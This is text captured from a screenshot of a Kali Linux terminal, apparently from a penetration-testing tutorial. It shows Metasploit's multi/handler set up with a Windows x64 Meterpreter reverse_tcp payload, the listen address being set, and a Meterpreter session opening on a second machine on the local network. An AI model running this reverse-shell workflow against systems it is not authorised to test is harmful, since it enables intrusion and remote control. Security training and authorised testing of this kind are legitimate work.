 Untitled 1 - Libre...
loiliangyang@kali...
loiliangyang@kali...
loiliangyang@kali: ~/Documents
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.0.106
LHOST ⇒ 192.168.0.106
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.106:4444
[*] Sending stage (200774 bytes) to 192.168.0.131
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 192.168.0.131:49757) at 2023-07-01 03:54:58 -0400
meterpreter >